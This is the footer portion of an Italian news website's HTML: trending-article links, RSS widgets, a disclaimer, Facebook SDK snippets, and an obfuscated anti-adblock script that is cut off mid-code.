class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-windows-sandbox-windows-11/'>Fix errore al lancio della funzione Sandbox su Windows 11</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nvidia-windows-on-arm/'>NVIDIA vuole salire sul carro di Windows on ARM | Avvistati primi gaming PC</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>Ultimi giorni per avere 3 mesi di Audible a soli 0,99€ invece di 29€</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-edge-beta-145-0-3800-13/'>Disponibile Microsoft Edge Beta 145, con funzioni Riepiloga e Spiega nei PDF</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/update-firmware-gennaio-2026-surface-laptop-4/'>Disponibile l’update del firmware di gennaio 2026 per Surface Laptop 4</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/home/articoli/n645674/ikea-svea-strom-tariffa-elettrica-risparmio-come/'>IKEA rivoluziona la bolletta con la tariffa dinamica: l&#039;elettricità al prezzo di mercato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/eventi/articoli/n645671/musk-davos-robot-ai-alieni/'>Musk a Davos: i robot domineranno il mondo e io vorrei morire su Marte</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n645696/isee-nuovo-cosa-cambia-dsu-scadenze/'>ISEE 2026: cosa cambia, a cosa serve e come ottenerlo</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/altadefinizione/articoli/n645824/marshall-heddon-hub-audio-streamer-auracast/'>Marshall Heddon ufficiale: streamer/hub audio compatto con supporto ad Auracast</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/games/articoli/n645822/clair-obscur-expedition-33-record-goty-elden-ring/'>Clair Obscur Expedition 33, è record di GOTY: superato Elden Ring</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 